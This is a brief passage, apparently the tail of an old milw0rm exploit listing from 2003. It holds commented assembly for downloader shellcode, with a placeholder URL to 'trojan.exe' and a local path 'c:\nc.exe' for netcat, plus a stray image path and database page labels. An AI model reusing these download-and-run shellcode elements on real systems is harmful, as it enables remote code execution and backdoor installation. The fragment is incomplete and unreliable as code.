
'http://www.site.com/someguy/trojan.exe'

# ;   lea edi, [edi+39]

# ; same goes for the filename below 
:o)

# db 'c:\nc.exe',0ffh

# db 'kernel32.dll',0ffh

#############################################
# milw0rm.com [2003-11-19]

Tags:
Advisory/Source:
Link
Databases